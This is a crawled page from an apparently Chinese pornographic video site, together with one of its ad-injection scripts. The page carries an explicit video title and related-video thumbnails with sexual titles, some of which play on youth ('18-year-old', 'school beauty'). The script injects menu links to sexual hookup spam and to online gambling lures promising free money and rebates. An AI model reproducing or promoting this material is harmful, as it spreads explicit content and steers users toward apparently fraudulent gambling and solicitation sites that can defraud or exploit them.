

--- FILE ---
content_type: text/html
request_url: http://928yy.com/play/index64458-0-0.html
body_size: 4100
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64458;var seaplaylink="/play/index64458-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            娇小美女小姐姐米拉自慰激情啪啪
        </title>
        <meta name="keywords" content="娇小美女小姐姐米拉自慰激情啪啪" />
        <meta name="description" content="娇小美女小姐姐米拉自慰激情啪啪" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;娇小美女小姐姐米拉自慰激情啪啪
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/Zd1hnq60/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/Zd1hnq60/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/Zd1hnq60/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62e514ed99ee4fc198234ad3ac4f78f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: 173
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://cmburv354.vip/\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://cmburv354.vip/\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://cmburv354.vip/\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://cmburv354.vip/\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://sal6mon.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");